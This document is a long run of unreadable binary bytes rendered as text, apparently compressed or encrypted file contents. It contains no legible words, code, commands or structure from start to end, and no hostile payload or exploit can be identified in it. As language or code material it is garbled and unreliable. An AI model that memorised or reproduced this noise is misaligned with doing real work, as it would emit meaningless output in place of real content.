"&!���2���2> ~2 ��+!���i�����F0;!��G�C�Cr0��(��� �5L�7����m4��Sv�s�N�?��=��7�1�ǡ�5���{PưV"�B����͈���� 7=���D�x���W�7�,δ�|��%��\Q��6=��7e>�H14�� �����NfH�v3��W���e߲���X`l����:C�7����5mT��"����t����yP;�R���v1�n]_��o��%�A����&��d��'S�?$���,<J�� �� Y�E9<3��Oj����e (K�k����z���"��x/��MY��y�� �F�o��͈��KM��̪LA���(:TÑ>[PR�����a���;?����1��P<?��Wp|!�F� � ��lg%z*����V�}�a�l�"q�G�t!�A"@���������5�En!ʜ�Ѩ��̲���IodY�_bsv�eL��${�tEr�\L͟�r:��!�I�1�t،�[��e�!��h�'���+ŝȷtb��5K0�a�s܇C��#�W����U���4��K�hƚS�W��� �f�fE܌� N[�I���@�"�w�
� p"��~�#�_�3>����o��7��������� ���A��%Ŀ��!3��z1_�"�mBlF��4�'Қ=��uX�����K�Tk��e�/x���-!�L�ؖ����W����c�a_����j��c��i���1>���:Cg�I��c�'V�g/���?c��ӵC�T#�����S��S�jR�џk�=O�����ҍ0�� 2����b��a5{~��hFltU�B׹�����?�=M�*c=�Xz���:{S#���z��G��>җ[ ��/F1L��*B �@�P�x?��'������e6����_C���\�.F#��p�ZII�1�C��x�:hWkHL�HvA�FTI�2��@��tW�����4�~��\ei�c蚽!u1W�?���[D}`��xX��w��Q��������������7���K��K�� 1�߽�����O��� �B3n�O��/atG�Uw:�� 9F:��,<���t�D� ҸM�)�L��z� �wB������!]�Ɉ��� # ��	�x���X�X�xK^'�w�����P>�z�Ң���őat�'4'pʈҜE�T�1���̠��-���J��O��q�;Cxq�΃�M�&�S�=[t�Tч�c�D��k�"dm��Փ��+��QQ1%���_O���;�� �L�X�p�?�ǩ����,.�	���&p�ߢ���֧����zy̩�?�K� &��`nZ� ��:\�������?9�t������p���i�_��  '�6Iѻn��L�����ǖ!�c�x=���<�C�����g��D �x�G0�,�>Dbrŷ�*��� ��W����}e5��L��݇_��~#���5`��r�$���0�Zn⠬��1-]�,�6ߘ���N~q��6SA� 2����Z� �?p�zC�2� L���("��� p�����z���� �Ђ�5Ҝ����~!~:9�~翡���/�.���O~��*T��}.����t����8b;n�г�!�f�$v����,�J�D0���{c�KE��,ա<�_a���4{	��w���VgSs�_�k�3�:FXa�=�;� Ƌi�y(�k��|�����;��?-�� 0�b���e������p�/=�Ĩd�X*T�s�m�"_��qF:c<��	R�W;�S��f*��L��C������z�i���K��ܻ*e�*�qN���7���c'�t�ߺ�e@��� ]b`��wAC���\CHOڸczlJ��p���^�"��A(��F!@v�z��τ�0Sdw3��͡���>ʄj×K���ɉT��G�͐
Km�H���߷B�xc���R�%^̲?`
�/� ���� �Ƌ3���'� ��T.f�p���f�9�`���c���a?)��1�����AA�sG�����"*~�c��X�� ��  ��豲����?�a��/�EX�$�x��pW��/GR��[aߚ�����33����4��5�$�ٌ6E�oXQ�K��y6�D=;2B-p�C!1�L��;�K��xu��my�@gW�A�Ը'c0  _s*���*&Ō��������S.�U��vL���!�R�0f�� ���� ����1�橱����B�2��_��@�"|@_N��b�eJ%R�,�(	��7&������A�*�V�Mm���P�6#w*�� Y��� g�4:z(u�Z������ ��2L��d4>3L���z1�wIr���q��Ɯo��i�?��HC����{��Z�.�0�q �|\T��}$V�`�8��y7Ꝡ_�����K�!��5�2���F(���a�w.��D?"IeȔ����R��x���9��Gn�q���@�σ�>��~� ����җc0�3�j�E�<T�4�UV�X�3.��)���YZ�@}�y��$���0�Q�輲��Vi!�0DH�v���J;���#5��{�� ��v��[��������1h�F��`��+��Lx��ȚN` �hx�$S�ay���|a��( <l��z*��8W�C:�����g��w���r�ҜGq���L�M?��7�Q??Rhͺ=6N�8z�Ihy�a.8�C��� ���Q�X?��m{!0�̧�� 4/*ߖ�\4�B~���31��-=��=�\@��he���8�(��jo�����,YZ�2�ߺ�@F��d��!�<_ij'�H�_8�ߏ��i�	�����=��5���JI^��hfgO�.����m>�h�h�	��Q��G~"���Fb6�%5�svL����5,�����}���CK�y��f^�t�n�Ǻg�"�zn�� �롞���l�R�}�sJ��
s�9�C�����x"�R� �y:����޸��'����G��
 �PM�߿��X���g� �0@pTS����L�1������=k&6��L <ZUߥۦv���B ��,�Ʃ���6�C���G!����6=D�O��I�.����� f��^qR7Txޚ}� �yφZ^o�+"�B���� >��!�?�J��]<��5'��B��j������v����I�j��&{���)��p�]7_p�M�'M���N����`XDGےϩg��f�����-:N/�IJ ��ĹQ�·��9/�����3U�4��v&	�^�ɝ۹�F6��B~���3�Sň���.�눷6������r�:͐ıF�=�#|"0�d2�a`�%���΅��t��U��C>��Ϸ딡r^�������Wv2�w��A}��/U��;�J36.�K�u�56L������"��t�Rѓ�X���51�V{����.���O����0~���ۧD��\�}�3?L��0M?��)��,6�V%N";�r]�iP���L7��-]]��V��:	H6�����b����(l9D¯��l`�n��	����F�:4��Mx�����s��nfIE��b�`��|w�c����_/\��#)����Gb�E�N��	��?��%^v}��ī��?��XV���o�gs%6�R �&$�_0M}6����*����P11������p+�V�m:#�Ґ���|��; 4p�;CD�����ɍ6����fA(�W���`&1���7фџ�7����ɒv;�uT"����y=8`L�]X8�C���7��R5+�"�"��}�K0B��1-�3	l.��&VlV��Vx0�7� [� ���d]钔�b �[��d������~�� ��z*S68����nR������N�߁R<|	�`L߇�� ���(NL���Ĳ�p���~HM�k�,H����*��2Ư�ĕ!�\�Q����zE���rSl�N�I�
�|$ɸu/ß�>sG����]�GS��g����h<�+���������~<� tbO����5dT����"��d+&�R
�ڨB�%�d����	k���s�V�Xj�(�U�6���.�M�P�_ꤛ� ��=�/�9A{�۷Mk\7}\���.=E�)s����z
Z"���T� C,~�-;%�?=2���6JX�~3D��_�z3���(aX/P���яA2.��;��IG K۹[EF�N�e�6T&ܿP����P�7+����A]�.�k׾SO�
���Λ��Z��>�8룥�!���>ؑ�<rjS Q�Ǚ}��We~�!���&��R��+DK�x��s��PaO|��O�J�`�,V���T⟢0�V�}������ze�]>�P�(��"f�32�C�Ň*�Ks��C<	e
X�]�Ϩ%��jq|����P�M�&`�X�b2�5+��ւ�����(=����V��������TG<m�Io!2]���3����TB��`4,$�t7kP�x;�Y;��g�B�z�� �� ���f��%��ϩ�ȄLAJ0��䟪�M����j��OoJ��q��%hU V{�jˁ�B�W�C�D��l5}�dje��K%���D��!�A.�,^[�7�a
Jq��^��(f�h��$��7�^���HXrZ����{~^�h���KQ�'��}������D@�34� HCU���Ķ1q��rŴ�Yl�J{�X<��:g�0hrjo���徔>A��������7e/�"*�	���0g���ܨ� ��?[������/g���Z� y�U%�l��ʂ)��:�	��;vx�Z,�|D�7~!?��,��T��(����z&_.�A�.Nυ�t��]9��f^��S}���Q�r;L����Q���psm�;��������<���"�A�� w�
�#UՕ����2���E5��� ��6��\N�+���߿��>���(k�J�׺Ď&Z��,1;�k��K蕼�'b=-<��f�)N�l�1�qp����ơ��x6%��Ю��ߘ�B�䇲0���7��96�"�G%���� ��d�?�ܬ�>�%��1�oG�˲e�D��aS*�56�?��bV�X=�����|��g�vPƥS�J�B��y?2�"{�Y9ݝʏ���L^.P�!4�Q񎞭=�}t9G��t���:i�[��x��]^�}���|��qp�|12�8[E`���p�!��lfe��J�A��"�v��6K��Jk��A�O�Q��������;j�����a����6=G?Zo닅w3��\9�o9���T1]r$r��u0l<�3���z)��%���� �Hڎ	������8�\���wK0���kn����y������b:������o��!w_������-�g��� �~�r��M����;z�׭��O�STܥ��v����Yoh)�%`���A����J����E9p��<�|�.�rQ/�o�8^&4�6"����V���������,���æ���јJ"��݉���CXV�������fp��vR�h[��si ��z���C{�r��Pi�#Og���
P�RK��z�`=K۴'���8�mcw&�`��*��Q���c:��ـIFO/yL�P��i�#�Vm_����?�/��4g&)�"指��~94_팟�L��l!�اk���t�WN������`� ՞�_�K��K`��e~U/�6ŗP�x,LM[;�y�>�<�$������kG�k�0�a��<����+��w�/&�jD� ��G�I[z�M����3�̇!�d?��������M7a�b�L"���0��LKV�z����F/�s��;��BX3*3z��Y�D1��Z��+{�p��FHb�ߗ��-/F�A�0O�y�������P�cHmTu9>�� �B����#�tZ�r���e˗,>@#rm��N�PK�E>-(.���P�k2I��N��ˎXp¹�s+ �s��x����Gi�w��O��(��4�h���o�cR���)�`��J���"�����s
�>���q�2�7T�w,�!n��D �4z�H���,gٻ���{�L6(@��E�{�U�GM>����}ɲa�HB�/s\?t��}�/�B$�}��F��:��;1�����r�p��T���y�l��$],<,?eOg������0�_hY��8�Z����W�w)k�O�y�K���x��P��_�Y9�8FVVi%"&�$��ḔM#�
�&d��H?¦��f_�s�UK�Ql_�Xs`>F=7���̰w�|�����/��U�d�s��z
��j�C�YL�~���� Se�����lU���Q7�Uaj��?DU��zb��%��3C�i̠Ֆ��o� ���/T�����N��En�?E�3
�A��0=�5������U0�0���*1בA�����:$����}æ���t�씕�*�2���%1�?|3��n�(!���*��)�E����p���7-U�~����0���HJ����;4-Z�������������G�Z<�vY�3�q��#�ݱ���:��a":<��D:�%����(�J�P�6w��G`*Ы�E�*�F����ɱ�fUS2�o!�Բ�����B��ȉ���L��U%�S�B��'�
�����t:AwO�e��C�lRv1�J�W'*ق�a|������A�_��m!�X$$XZ-^�\�MJ	�G~�?���>%Wk����a5M]�#�� �3���3S2�M^��.��C�~�s�CP�#6�#���tv+�&�1�!�qgQ#y�t~�Ú��X}1C���5�C~$Jc�Q�b#�L���s_��v��1�ARJ� �/�Z?D�P�D�\���LEx���o`� �0��b{:�� ����aRO�y��I�Ǆl�
�A��9T����D�y�1��%��M2����p�(�� �u_O?�͓��}E�6KA�Z�X�Q��?n@2����0"�t�D1���@, ����CY� ����Zt)��\�Eu�&n�~ǣ�젯[���H� MZ� "(l�ȕ*����`�M3���|k@�Ȥ�/���1o�_3V�lrzD�e�GǸ�x��a�l]��&���Vz��"v�1@�/@��;��텧I�	��`�|�!�i�����HF��O�C����|!�1�g����l���W��e"����X��>������.\�Dɸ��u�A	�m��En���Ys3��r�o�]�W�-�'�/�*m1��6B���!E>��tg���c�:�?���⪸ZwAKjv�Y�g�< H�[�9��ʂ-]1�Bf�T2��I��>����|�w
Or�j���ܧ�!��|���)x2���D��u�����;�R��f�>q3��M[�m\>�x�,vLm�;,lc�_.�O$���LȦP�a��=�((?��_tW�KQuc��G��B�S�Z4ѸMv�b�x��8P1�4w�2�.G���l?B?��q#����V�P�]�F�6� ��4G�ٚ�p���C�i��cn�O䙜���*�m�6{�ta�������]
U-05k������?1����T�(`�"���U[fP�pb�zz�V9�k��I�3�{1 Zm���&�O��X9��eA3t�aR�d�(U]w	r����0��+��C4��G�}���İ@bRG�e�KC�a��sN�����9�,y���w�k���?�jz,����]'�o!��-�_� ���0��&מ!�o$�R����u^j"����!�v !K�-��+y�itJ�:�=���,��� n =��h�ta0���<z\�~1<!o�o����[�����Be�t=X�<�#�@��$Ȱ��/�Z�A�8�7tx=�ԗ���H�J�@�~�p�Nȸ����W�V/�WM�p߱��21�ʘ��������Y����4�����z���Z�P����*������<�g%A�b���We�%ˇ�
%���n��Lx��R�O�����똚�6J;\���.�� R�E�������c1�~^� �X�^��m5�����WY�ߎ*[��eg��=�	w؅L����n�>H�:hP��o��s���y���Wp��B������]>�j�s�W�ljB�f;|`�:��5
O���}��f�)+��5��rQ�'�?qO�C�jt u��y����`4k#	������_�X�̯�DWf�	Ȱ��v.J=� Gth�D�v��:<~��E��$=�)�͵�B�
�����v����H���\HxD5|��6"��ᄛ?=f7����e�kчL>���f�(�D|�&6�A 5/�S�K���V��V@�,_h2�tq��S4C�;�_���i}�]�,o{��x�_C�BZ��Ku�/����?Ōb�^X8$$&��-ǹC��`�L5S'p��-�^��Z��GK�g��ؗ�zഗ� ����As��IKZ�PX^�?�6�P�C#+)p��ˈ���;��w����Y�� w`�k�4�*�C��m��T#׿����Ѯˋ��p)� ��`eO`�;}��ތ�?Ŋ)Z8X*���%H��Z��ġ��Wخe�+f��}0�a/j�����9@ió0�TCu��A ���� �'H��͠Q�ic!�P^��ëL��{3H�F_$:$i^�˕|�`�Ac#F��E�V������a�.%���lҟ�����Q��I)G�+nH�?lg�{�Р��S���P�s�C-`Wk�#	����Y�-��5ew��&�j6��۳3��GbBF�W�#4E��?���N}&sd�P�	�Y}ϴ�?�+�ʾ���b��Ğ��P��f��/``��1Ȝ�i�x��3�et���J��i��X���-�m��L����C5M,h�\��U\��͈�;R��{e4�����(v8}K�Uir�>��*R�o��SrZ������KTW���bϡGW������2Y�˽(��|��ܣ�=��2��1�����
���d!���Rʆ�	����:��*ש��#�[��K�FS���^��_�cZ�v����q��à��i���[��{#K>3-� ����~��e0��*�{�����?����RKE-K�P-���p�(�6L��X���=D@�Ǘp����\��͌ �2�i�^�yJ�<�A$��)�9�������͉J#.�G��ğ�ӍH,�1i<��4L�%�3B���	E�'�#`|�z��}|P�~%U���{SF�%,�\�)s�[����ꬦW������P=7.U{ٹ�q�L(�� +BG��Ǫ�s����P�tf݇����/]L�R�P�̾+��F����O�Q��W�ɶ�,�l��Wt ��ٰ��@�"��z��s]���p���>��$3�d�.�3~�#t?4�n=+ZЩ
�{�^[T����\|���ff��J����r���8��Y��A3G��D���"خ������fCɈ�#���.��8ki@�kc#��6�zW器qߐ�i�Q��c�(��#ꕴ�M���ucR�ԃ�J��"-H��+��0�Ê��-Z{���0�0 [C�;`�=S1A��֙ga�P^��a�J�1�e`b�q[����Q�c.;��,:�T	��N�������d}�D:V� �+�[b[N{b	F��PE#8�D��F��ZjT:��e7I�J�D!��e���?�Ðo0v���w�[c���}����&���>�y0I��3&�L�IY�B�[��� ��s��*S4M�q�VP~Q3��c_�ͦ�%��cМ=��`e�K��aF�sHPq@:{EJ����S1啵Vǩ����\�8eǫU���	fCq�;s��>�.��xF ��Kj�!����uʐ37��XU���Cg<7��T���^콭����$PN�<fQ
�y �� <��+L・I@J^�*�Em6U����>c1���o����w,�~��M�J���P��4M��x���*QFLE`��%s8�O,��R)�˱ne����P�S~�a��?D!����F�!�A]���Ô�� �����b=_�0G�nL/hG����Ǧ�'�a�ɕ3HV3�i��f*��)���u�ф�(��7�;�}C�6�)��*�P��F٠|��[�D�&)ءQ�A�3�c'����ϧcN��t�kP�-8a5�.��#�l%�j��4ԏ��Lb����^aIq� Dؓ�+_�A7^g�y�W�g�V+bC�'RWFXߪ�"�c��;��`b�FՍ��a���LK��P�tTC�	aж��`������:��)�p@��qq�8�+9�����4~��@p�KL}��+>��b�E��ܾX���b����+*,�u�lM�=�dY�!*��6wÇ��h�;>ي�7Y�Ac�ӴH�c��+�4�vzc1��=��6����%/-&�}�!��1��@�>�i8CJ�a� =_�+=����	��{K�˓//P6u_F9O�/Ԍ6i;�Uۮ��w�W��q�,�\�sv�ǣ��8\�P�<�˱������1�#ԑۂ&Ϲ��#;nPf�t�����sY����tf� L3�M������-�l䌵h��/5�s���d�'K	pj\9�z�N��?������t�$�-,w�x�@�4�3)�48�[�	v��Tr��"�(�����)�KGl;!�2Ԩ�{�-��gmw��#ذb�v�D	��ePb%�lf��1\��� �@�W�ph�n�#ȫ �g��0�ҿ�hQ�)�Ԏ��,b�Fc��uW�&Xja��O�`N���x��-cPԖ��;bX��Yu�.�m,�0[ݣ�����g��&�)8V�;H�wm�F�G����Z���s��� �R� J��Z @ґ�x�����4�z���D ;m� �j��ߙ^A��s/[�᧦��L����3���<ž�_0��]6��[_#�K�+����Χ원��UN���y�=�ڕՌq����C�?D���2��y!	�bZQB�O��V�����.����K��Ѻ�%��v��-�dzB	���L�k���E"��fQkh�i�'-����C��_`��S���#��\��
j-���е�Q�����w�!�,��>6���CB����������O-�D��
���r`��dA �ܝv���"�~CP(�y�<���
�� �����dA=������=0`@�s���׀��S��Ɔ~p,�e�� L��7�ܛ3?���	T�X%`�n�Ƚ��6�`w����a�B����[��?k��EH\���X��hy]�cģ���!� �py�L��fS�FP��K�~$�Ux���3ܸ��� � �%�kR���`X��icZ[�0�6t�	zeW<~���qL�so���c����u�������n^Dz�t~��(�CJ��Xc�~�b�G���	�e������ʥ��@��z����.>�{f�ׇYDu��=�w�Q�za-�W��#X��1#i{u��q� .���k��%Wu�V/r�����M"�J�����7���)À��@��R��i{KZe�i�T�;�6.�#����gЂ0�V�L/�#d���� ��i�p��F�`�y�~��^�G�����(naH�\u�/A�˓˾���.�-�K���@Z�8\���r�����g��!�� v���}JӅ���({x�#�s��URm�k���o;��3I�\��B��O������Cp��� ��'��"�% 6��dAZ���Ā� �9��2�	N����7A.	��D�g:��}D�j���2X�G7>��f�5S�Ң��E��oiv[��{{�h`� ���&Dۇ)�M�⠢:��Ħ�J�0�t;�G�����G�!���S�,QGvS8�QH٘��]�}��NGMŨ�i������F4FRp�1MN���w�7�șZ ]+�M�SI_k=���`������hYa4X��������˧�A�K/����=Z&��D,)0������ ���7���Mm9���C1Wvy�����)eq�x�X�Ļ�*ώ/��4�e-��X;�����Ej#�,X�r�ݔ�l�gD�]�j,˅�?H���-Y�!	8��J�l�Q5r;��j�g՜��6ԥ��Єȟ彇,P�Ph;Ar�����߻R���l��9N5h,?��k� @Aƿ�mP��Ql��%�-)(��2��

H��Y�HQ�S�CѦ�ک-y���R���1E9k2o>��qh`E��@!�oR�;���c��), ����(�
�i�z�G�
�[*��.�|�]E�r�DsK��m�� [��P�W���5�B�((�N��AUT*��e���a�}�	�3� _��?��O��ȼQaq"ߢ��:b��h�A� 8p8��;������"��l"�T+�&�PY4Ա�H665=�DW"� &�>����a�E]�wϹ]"� I;0�
�`�Co0�`\\�c��@�n�#O���	������/ڸKF��q�4����7�
�=!M�Pg�l��[���r�G���?�Jbŀ˾g���$�6���� F7%�u0�i�+�;��q6z���ƅ���q��4D�P�k�G�Eء�C|�њ�21F�G�[	�.�j�`K�
�4���E	ėʁ�����\�`���%�cv�L�'�(���L����p_H�R뗪ݝI����Z`��K.n�W��T�z
�� ̧��D^@t��HzAM����al�@c�BX� �;HW�_i/��`��U0>r�P�#��RxS����+z��I�4jo7���{��ʥN���j&FA�ܹf��"=|�ҧ����q<��P������1��\�(ژ���F��tZӮ�RLv�A΢R�#lo:�����4�K�1�/�b���J}�Zt��1���Ѝʣ�,��E����f��G�ernY�h����F�|���vx�\��KSw;p����B�H^(�6�w��K %
���q`� j� �6N�Y\^�����l�&7�ZĲJ��/�QY�2��"|¢� �S���1	ڨ��[cg�a��>eC�Ku�-�Mi�������~P�m��w���g�nl4��Z���o�/�f�W؀�3�t)��ߒj�[�dj&ѱ# ���P�%�w��� ESܕ}+�З��/��On>x�X�:F:#�;��� RI%0���*X�,�4������S�݃�	Q�7��4-�-[��0`�ks=J!��\�����n���T�N m��٘�"�P��&u%�!,ᎈ%��9�2�����J�-AR��X��A;B�̹�K��0��&c;��mQ��%��b��ai���;M@!���%���xG�-m���IY�g	م��J#�G7`~"���Wu�Q�0���f�h�A/.бV켱3}C{���`!Pگ�`[�¦Dp�Ղ� Z���yW��z����.	#�b�8�H�g�b�T�z���`�K�waH��_����˹M�EhQh�)��+�����]��B� �cU+"�8m�$��x�%��YE���K~�M�����U' iI@�`�D��u��$��h8�|1���D|��V��^�Ô��Q|�+�.@qC��V�pH��q������+:�t%��z*��U��+H�@(<=�3�b�k;;K��H=}�Q��`��1�ᒱ�r�W�0AF���.��(�K\L�F�!pٌ0p;\&l��'LU� ��T��P��1�Q����Q�)i�3Z� X�Y+�Iv�}�je��PG�� ��s0Fp��y����r��,w�������~�d�B8HY��/�-[M�`GT���1n��JС�d2�ݐ�#Vѧ�Z�U�����bb�Eˡ��2�y߼HgM��eq͐8Fy��[��v�jc[S{�1�{K'��ݭ�P@�jQN���7;RV4�E6^�y%���%1�n6�2d�P[� J����mb`ZNTjq�o*=�J	vA�T�����0�ٜZS�� a�{��l�,Ա�pc������{�����^%�g�6w�-�p &#�w\2���6y"��'j}cPz�A�0����,D����T����b+j��:jc�'1�m�S�`��=�<z3|'[�*�~{f"��~!�8w1H/N=.^�H�DBk&e�����:q�'s!K�X�Ak�J�|C3-i=��i�)��<������J)�!� 3�ʝ���RX�v�u�a�6��EѼFF�啅�%���?Ǝ�����W�'C�d�Hlaf'DhoW�~��1��M���V���'%	lQ=W����ږgQ# fze8E	J^>�P�F���)��ʑ�>������Q�?$�h�.�0U��c���ٛ
���jG��̪\�Y�\�P��N�}PLo��c����&]�eX=�t��@���� ؜M��.o�����5�Q� lY�P�F=J]��6E�X�9h�)��)18�2�ϸ�S� ^
�S�$Lǜt�g�f_����>���	���Р�8�C�f�B��!�}������o�;�8�CV�,݈I��+�sd���3Z���N��cF�q͢��ð�p.Q������/�_/�,���(���߹�A3+M˓��ܳ%#�Z�b����Ș�3l4�$��� I�,���|�S�r�?p�����L�+�E�Keˋ�����"������߁-DEDn,���3ҿ�4
�stSm_�iR��nj�f')]|�&�jS�[<����(���4��1s0���*��	�����Z*+{�J9}�lDv�����	r)(���a�z�#UX�w?3X���%��4���BbݔЃ�0�y�n�KZ%S;� t�K�P�B|t�]��>e[�Es1Hp�
���!�~��-�Z�Ӓ)s�d��
�Zde�%� ?gd�1T����� [��-M\j��ؽ����Ẁ]K�� ��bBBL��'b!�#)�������%�w�aӁ�k�"iQ�&[)j��{i|3HǼT
�LŻ��#�^���-��(���a��A̢�w�NzwQ&ы�n���A������U��̯�xz^��)ܕ؉؊�/О<�@͎�P����/$�	�_�Ĥ�9ti��8M�r��!�F���Ďn		4��7�.���D�����6Y`h�y�p!r�Z �A��J&�H�)z�tF��S��Q�-6�H��b�k�q���%S��;I��1n�[)��C)e���1�Z��'�&���n z�A.İ�ˋh!���� ��z�;�3�,�P�Mѣ���*�"���ʿ�K7�#�5w��g�J:�f-ˇ�F��l�����,C��ԙ�h�����{�LA�	<&X���� ;�Z`� P�p����|#���No���)eF<!x~�\:p�щ�Q��Qq6�K��F���� ��3B^泜*�D���(���\�f��B�
̫����/F�鈋Wf W8�����;}˩� ]��a�5��m)Ne��?s�w�*c���d�|�[�ķ_u� Q}}��O�Q������q_�w��Q���)�3���m-�*<�������,=u5���U����,/�V��\AV܋P��)�S	XfS��-��,Ɗs��b�Bf+{J�[*\����b B��2�e���z�7*��ɩ�َ�0�J�-���)W-���l\4��=�_,̄��!�",%f� {)��9�3�2-�F#x�dT����nd+L:鼒���=��{#����� �����?��?�� �������[� ����W�#��e�1��h'lK�B$���	Cqr�`Z��ɘ���2��
���8�w]i��p̙j� ���� ���a]ư����E������ �0���-�?߸� ���W� �� ^b:�?�R�z��Pj0����?�L��w?R������x�o�>"_~���0��3S���-(�Q�cx�B��J*pjXyM��l�R���Vj���Ii=8^�!� ��m�����jq�f��1���LEM΅J׌uH�a����?��h|/����&�^��Ǉ�� �ٔ�W2�؉`��>��\N}��j.�L��q��QfXt�`���wV�f��*q�@,�v� l�����aX�2��֡�u[%�Y�M+s��;���,�^��^2�>He.q=�ւ�s��FaV�
x_��
SE�Ḳ.��X���Q���-��G���"0 OT�U {o.��Pi*��D���%� (���A�a��%��i+�����	I���Ev�*�J�_d��!��T �}�� �#Q��
��-�h��y!��E�P<�A+Tl�#��:j�����gr;�����)4�*�1��p/���L����H��_�S� �� �;O�^'s��U_;��6�B�@2���� �����7���sK�
����ʑ�X5V��LѓT�;jXfR�
2�ݸǕ 6��b]G���[�1
��[�Kr6�6� |� ԁT�2���9��3{�@����.�wpX�X��0d�',��8�^����X�#PW��S�N��b��C}@t0	�\N���E��3f<ʣۈYk%� R��+��}�z��gݧ<y�=0po)2���Ga5Ƴj�1M^.��J:����C�	K,�ƶY���X����X��8kQ1
R��&A��l6�x���H�Z�.1[G4�#��cg;�]w9]�Dή���~*j���t%�g�7��~#�uq���;c%�AK�E!�����XL�-��{����Z�Ӽ2$VP���ȕ��Q"3p�o�{���X;W3$|G�2��f'>�/AC�r��t��)ؔ�K��S��f�"������Ҳ=�)Ĺy����5����z��V̤֜d�0_�ӔU�bV�l�ģ��4�쑗�#�һ��k����E�̲�yW� l� ֎�pᕎ��{�d�`�b_�5�Ab:Xŉ��z\n-�ű��tI^	�>f�evX�3d�DBF8���3�N����0�Ju-���Y�i�^(J�{�%�`�&sk�Ly$Ң�L�M(�)*�'������{�y|U`� 	X`o��
$6Jj.�J�x�� ��OW�,@Қ�����Y�� ������q�XmL͹�uA��@�ӆ\|#�#�}"������iZ�����ጅl[�4��X���[��*�����F<�\�X*�!c����a�#�*cbZ��90�x�\9�#�`�� �<���r=��Lj,fz[6��y��z�%�����e��͑/�Q6@D��#i�R�����jP�
��6�ˠ��Pj7BZ
�W��C�����s'VV���b�;H�ϟ�� �;<l0�3ĭ��1%�bSє;�Igx��F|��¿�m(�1�8�%]$^�+LYO���ql��M� ��	��"QQn���8��ESϤ�����1�	=E_�z�W�����f�����p��Xˍ��B��Xъ��Px��Y2�f���(b��؃�}�w�yHU�#c�'u�!�"Z� nw�YQ��H�~�/�+ne��([��)��p	@����a�U���_,t�s$B'o�	KK��.��ic�.�µ1��pU_��� �%a�]�Pu�em\2� ��+�t��s��щWg,B��$� �A��{dOh�*�����{$�x3����x�ܣ��ۿ�D!3y�-Pd��3t*�!���L�Q�=En\9fL-�c�3�0`����L1��^a�x���o鋗vEA�'���Ba���	iB\U�xB�Pp�X�A�tA�Mw���)����q;"*5��.X��+ ��q��uP(��2�g�$
n_��	��e�ԺU#v����D��F; �) -<�<�!�ބ�H�q(�*}�2��"�x�E [�?���&a���5N���D"�X8wG�svq��,+ ��喸E[NH���.R�qq�o2�n�(䀐$��"� � ��#��������yeoV��# �%�t�eX����Q���g�%ތDV�����9�ю��jq�鹋�҉<�`�!�!pKk�F�� ����t�C�j-���Bd"����k�@9�?�w#�R}-#{M �vx�̞|��33)�S��}XUOذ��h���~Y�~���gq�&v���z�o�+�B*�k�.�T�T���S���hX�:���yA��#P��e�H�p�rIF��ӹ�j�>��5�v��e�|�5���e˓����Hp��h��X�����H͓b��k`�\V�W��"Kp�}�DF���KXc�Li������b��3�U�׬v��yE����9{����/�T��sE�~�$�gX��bV�2�5�����٘����R�b�`!�9�"=�z�;%&!���$<z�R`8֜@��L>C��O$B�{2�".�1.�p�E��FfP�K#�L|�M�z�!��XZ��@��k��Z �,�3�I�J��-�s@d�f�$����g�D[�G�v�0���%%KVj��/��PTQ� s���jQ11(������<H��Q%0A8�h�P�F0(�d �'��ʁ*j%�>00!H�ၙ��8�)�a���2���1�!/��DPsn�� � (>*��B�i�V2A�%�\�DAuѳc܌��<���~��{1H�b����#��+�Й��P~7�$��B��)=A<����؆�%�t�G�M)a�ܽ� �����8��H���;LĽST����j��*��v\{$3io)��$6�n����)�J�!�׾���2ƪC@r�p)�����zo�, ` ��_��.��K� '�	Q�9?��U�W�8C�S�߸o��A6o.Q��+�A|��3F�g�'��Q �fE
�C���ݬ�9(R=�T����6�j�é�P!���`kF��2Wq����)��Jb6T��bKDl_�`�pL����A�G�7���*46�բ�JQ!Ckx�ư�?,�0��AWG�[(K��}�oۤʟ+2�!��FC��"��Fd���e��4�Aa/���q����ʫ�"U�䝊=�Gy�����şF���%�>,Y�������3�F6j�14����}���5(�*�4c�ʰj�f+�2�R�,���"��Ƨ�� �m���&I�
[O�d�_	5[j��N9���x�����	���y{w�G~�J*^�J�Qo��B'g�Q1ܕt��']�9��؋c�?�!},��ʅ ��=m�,��h���Q� ���/�nX� UNk�5,!�H����tA�|��59��Pb7>�ITjF�x�m�a�*�(N�br�%���F��8��hRAKn;j��f]���,[�+�{K��|�|�d6z�HECf9�.C���	xe0���^�8���3J�V��M�{�g̭+� l|@�,�B!��#�cT���k�1<�{����m���L9���T~�G:`ű4j\=�L���B[����a@�zc��vK�^�%d�� PKF1�n[�}��6O����e����ӪǦ����$za)f6`�3���aWřҁ�]� ����&�sO�㐏�i�#l5��Dx��D���"��"�# ���]N-�fm��a*-G��-���"�(-DG���NՌ�����!sH��05w@�uI�'�G�{�-3J�X�i.N/jx{sI�N�XT:,T�sY�x0fY�{�T���H2�Լ�B
d,�i24�@�����˨31F�A � ����]��/n�q3���.�#KC^�9H؂�OD�I�b���� ��N���sfV�4����䔖)Ux�:=�G���)WӰa,�[s�-b=$��� P�E��{Jk`�r�j_���r��o=��/s�1j��q����(n����O�c��;����8Ȋ:�]��$`����L6��Eo�:�J�M)
�,6˲K�����F�~��b&#**F+/�v"�ʃtC��R�^@�l���½�m��K�7��ޅ~��I�0ŢE�bam]�s��c�ޮ�����J�	�x��<EF.����@b���
�<V Dr�n�����;�5OEinb�	濬����߹��r,Ћb}�
L��܆�1�K��:=��l����h�������ER��EѩIT0�B<Ah�.�:�V���U��!�J�O��
��S�PH�݁Jx�������/�-�/ٕ�i��[���
P����ي�`�� ��O�����BlGI���3H��ߤ�ܻ={�t,�Q�x�f�f���33.%�]0��Jeۍu0�ĲnBUf=j�,�.�AEd]\w"<���H(-�b~c�b��DTj"S�k�De��ZnT� @]����%���E	����C0r˿�����g�%�tAぜ�L`AA>�)��_w�S��|��\�2��!����LJh��*vǨYh_�]�'��Uw �^�W���A���\e�p?�e�8���h�gX������^CeCXQ=J��� 8�`�m���B��lyKQ�����+�� �	��/����؛�`�0R�����e�"Y,��
#�I��i>�i��ؠ��/]��p �*��S�@.	NфO5��DL�!=Idh�?"�@b��� òo����f��-s
:0\����
�o+�dԣ�^e�5X�6���b������H[����) ��.�%���D*�=����LJ�C�KA����ل�f/��5*PZ�wȸ�f�+��/Bb=�X��P��f�lX�h��^���80u���8��7����~�rC5;L(�ZA�d��=����CQ�=��(�o�j�LEp���?p�ͽ_0�3��˛՝@(=f���5I]�_{��^�o*�W�!��H@I :�� �e�`^�����b�:i���R�H��nT����8�.���
!���
